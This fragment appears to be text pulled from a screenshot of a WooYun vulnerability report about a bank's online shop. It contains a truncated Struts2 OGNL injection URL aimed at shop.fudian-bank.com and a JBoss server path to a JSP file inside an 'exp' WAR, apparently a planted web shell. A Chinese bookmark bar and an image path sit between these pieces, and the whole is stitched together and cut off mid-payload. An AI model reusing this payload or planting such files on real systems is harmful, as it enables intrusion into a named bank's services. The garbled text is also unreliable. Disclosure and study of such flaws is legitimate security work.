 shop.fudian-bank.com/mall/ui/giftIndex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%2
应用 安全设备项目 黑客社区 创意网 网上银行登陆 渗透技巧 移动测试文章 音乐 漏洞修复建议 思路 c#WinFrom开发 装修 正则表达式 搜索引擎 » 其他书签
/app/ecomnew/jboss-4.2.2.GA/server/node2/./tmp/deploy/tmp3581685794836819821mall-exp.war/grayddq.jsp
www.wooyun.org